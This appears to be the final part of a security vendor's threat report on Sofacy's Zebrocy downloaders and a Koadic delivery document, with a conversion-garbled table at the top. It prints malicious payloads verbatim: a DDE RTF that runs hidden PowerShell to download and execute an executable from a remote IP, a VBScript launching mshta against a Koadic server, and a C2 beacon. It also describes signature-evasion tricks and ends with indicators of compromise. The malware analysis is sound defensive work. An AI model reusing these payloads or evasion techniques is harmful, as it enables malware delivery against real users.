|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
| 8cf3bc2bf36342e844e9c8108393562538a9af2a1011c80bb46416c0572c: 182 characters (an approximate value). |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               | 闡                       | r.<br>圁<br>$\sim$ $-$                                                                                                                | ٠<br>$+ 100%$                                               |

*Figure 6 Example of delivery document*

The RTF document (8cf3bc2bf...) was very small in size at 264 bytes, which can be seen in its entirety here:- 1 {\rtf1{\field{\\*\fldinst DDEAUTO "C:\\\\WIndowS\\\\SYsTem32\\\\cMD.eXe
- 2 " "/C POWErsHELl.eXE -ex BypaSs -NOP -w HIdDen (NEw-
- 3 oBjeCT SyStEm.NET.weBCLiENT).dowNloADFILe(
- 4 'hxxp://86.106.131[.]177/link/GRAPH.EXE'
- 5 , '%apPDAtA%\graph.exe' ) ; saps
- 6 '%Appdata%\graph.exe'"}}}

The contents above use the DDE functionality in Microsoft Word to run a PowerShell script to download the Koadic payload from a remote server, save it as an executable file on the system and then execute the payload.

# **Conclusion**

The Sofacy group continues their targeted attack campaigns in 2018. As mentioned in this blog, Sofacy is carrying out parallel campaigns to attack similar targets around the world but with different toolsets. The Zebrocy tool associated with this current strain of attacks is constructed in several different forms based on the programming language the developer chose to create the tool. We have observed Delphi, AutoIt, and C++ variants of Zebrocy, all of which are related not only in their functionality, but also at times by chaining the variants together in a single attack. These attacks are still largely perpetrated via spear phishing campaigns, whether via simple executable attachments in hopes that a victim will launch the file to using a previously observed DDE exploitation technique.

Palo Alto Networks customers are protected from Zebrocy and Koadic attacks by:

- All known Zebrocy samples have a malicious verdict in WildFire
- AutoFocus customers can track this campaign with the following Tags:
	- [Zebrocy](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ZebrocyDownloader)
	- o [Koadic](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Koadic)

# Appendix

# **Zebrocy C++ Variant**

On February 19, 2018, we saw a spear phishing email sent to a foreign affairs organization within a Central Asian country, which attempted to delivered an attached Zebrocy downloader (5b5e80f63...) written in the Delphi programming language. This downloader obtained a second downloader, which in this case was very similar in functionality but was written in C++ instead of Delphi.

This variation of the Zebrocy downloader begins by gathering the serial number for the storage volume with the label "C:\" and the computer name. It then creates an invisible window (0x0 pixel) in the bottom right corner of the screen, which will call the main function of the Trojan.

The main function of the Trojan interacts with its configured C2 server to obtain additional code to execute. The main function gets pertinent strings to communicate with its C2 by calling a sub-function with a specific number that the sub-function uses as a case within a switch statement to decrypt the desired string. For instance, here are the resulting decrypted strings from each of the case statements (dd7e69e1...):Case - String decrypted

1 - 185.25.50[.]93

2 - POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1\r\nHost:

185.25.50[.]93\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length:

3 - porg=

4 - Content-Length:

The Trojan uses raw sockets to communicate with its C2 server and uses the decrypted string above to create HTTP requests. It starts by calling this specific sub-function with an argument of 1 to get the IP address for the C2 to connect. It then calls the subfunction with the argument of 2 to get the string that it will use as the HTTP POST request. The main function then calls the subfunction with the argument 3 to get the POST data parameter ("porg") along with the volume serial number and computer name and will send this data to the C2 via the HTTP POST request. The resulting HTTP POST request looks like the following:

POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1

Host: 185.25.50[.]93

Content-Type: application/x-www-form-urlencoded

Content-Length: 21

porg=44908AE0524f422d

We have not seen a C2 server respond to our requests during our analysis, however, we do know how the Trojan will parse the C2's response for specific data.

-1 - Deletes the buffer and exits the Trojan.

009 - Deletes the buffers and exits the Trojan.

If neither of the above values are found at the beginning of the HTTP response, the Trojan checks the C2 response for the ASCII representation of hexadecimal bytes. The Trojan will convert these hexadecimal bytes to their binary values and write them to a file and will run the file using the "open" function using the ShellExecuteW API function.

We have seen the following HTTP POST parameters within the Zebrocy C++ samples:

porg

structOne

oq

volume

# **DDE Details**

The author of the DDE document used in the February 2018 attacks used some obfuscation techniques in an attempt to evade detection. First, the DDE instructions heavily rely on the QUOTE field, which converts decimal values to their ASCII equivalent character. Also, the author capitalized the "E" in the "dde" command to evade case sensitive signatures. Lastly, the author bolded the "dd" characters within the "dde" command, which breaks the string up within the XML of the DOCX file (word/document.xml) to make signature development difficult, as seen here:| 2              | < w: rPr                                                      |
|----------------|---------------------------------------------------------------|
| 3              | $\langle w:b \rangle$                                         |
| 4              | <w:noproof></w:noproof>                                       |
| 5              | <w:color w:themecolor="background1" w:val="FFFFFF"></w:color> |
| 6              | $\leq$ w:sz w:val="2"/>                                       |
| $\overline{7}$ | $\langle w \rangle$ :szCs w:val="2"/>                         |
| 8              | $\langle$ /w·r $Pr$                                           |
| 9              | <w:instrtext>dd</w:instrtext>                                 |
| 10             | $\langle$ /w·r $\rangle$                                      |
| 11             | <w:r w:rsidrpr="00E84CED"></w:r>                              |
| 12             | < w: rPr                                                      |
| 13             | <w:color w:themecolor="background1" w:val="FFFFFF"></w:color> |
| 14             | $\leq$ w:sz w:val="2"/>                                       |
| 15             | $\langle w:szCs$ w:val="2"/>                                  |
| 16             | $\langle$ /w:rPr $>$                                          |
|                |                                                               |

- 17 <w:instrText xml:space="preserve">E </w:instrText>
- 18 </w:r>

In addition to the aforementioned DOCX file, we found another related DDE enabled document based on an infrastructure overlap with a Zebrocy C2 IP address. This related delivery document was an RTF file that downloaded and installed a payload used to load the open-source Koadic tool. We do not have telemetry on the target or attack vector, but we know the RTF file used DDE to download and execute an executable that loaded Koadic. The payload (abbad7acd...) is an executable that appears to have been created by a VBScript to Executable tool and further obfuscated with a cryptor. Our analysis shows some possible ties to the Vbs to Exe tool by **F2KO Software** but we have yet to confirm a direct overlap. We believe the actor used a cryptor on the payload, as it obtains a filename and script from within its resources and decodes these resources by multiplying each byte by negative one. The payload then uses the MD5 hash (14331d289e737093994395d3fc412afc) of what appears to be a hardcoded SHA1 hash

(B6A75B1EF701710D7AEADE0FE93DE8477F3BD506) as an RC4 key to decrypts the resulting decoded data. For instance, the following data exists within a resource:

fb 70 b0 c9 bd c5 8a d4 0c 54 fd 4c 6d bb f0 0f

By multiplying each byte with -1, we obtain the following data:

05 90 50 37 43 3b 76 2c f4 ac 03 b4 93 45 10 f1

After using RC4 and the key 14331d289e737093994395d3fc412afc, the following cleartext data appears:

# \x00\x00\x00\x00FlashRun.vbs

We do not see the payload using this FlashRun. vbs filename, instead it uses a temporary file name to store an embedded VBScript file, such as %Temp%\4.tmp\5.vbs. The embedded VBScript is retrieved from a resource and decrypted using the same algorithm as discussed above, which results in the following cleartext:- 1 set objshell = createobject(\"wscript.shell\")
- 2 objshell.run \"mshta hxxp://86.106.131.177:6500/zIZFh\",vbhide

The Koadic C2 server will respond to this request with Javascript code that acts as the Koadic staging payload, which allows the actor to run additional Koadic modules on the end system to carry out their post-exploitation activities. Unfortunately, we did not observe the Koadic modules used by Sofacy during out analysis.

IOCs

### **Domain**

supservermgr[.]com

# **URL**

hxxp://supservermgr[.]com/sys/upd/pageupd.php

# **Zebrocy**

d697160aecf152a81a89a6b5a7d9e1b8b5e121724038c676157ac72f20364edc cba5ab65a24be52214736bc1a5bc984953a9c15d0a3826d5b15e94036e5497df 25f0d1cbcc53d8cfd6d848e12895ce376fbbfaf279be591774b28f70852a4fd8 115fd8c619fa173622c7a1e84efdf6fed08a25d3ca3095404dcbd5ac3deb1f03 f27836430742c9e014e1b080d89c47e43db299c2e00d0c0801a2830b41b57bc1 5b5e80f63c04402d0b282e95e32155b2f86cf604a6837853ab467111d4ac15e2 dd7e69e14c88972ac173132b90b3f4bfb2d1faec15cca256a256dd3a12b6e75d

# **Koadic**

abbad7acd50754f096fdc6551e728aa6054dcf8e55946f90a02b17db552471ca

# **User Agents**

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)

Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko

Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1

**IPs**

185.25.51[.]198 185.25.50[.]93 220.158.216[.]127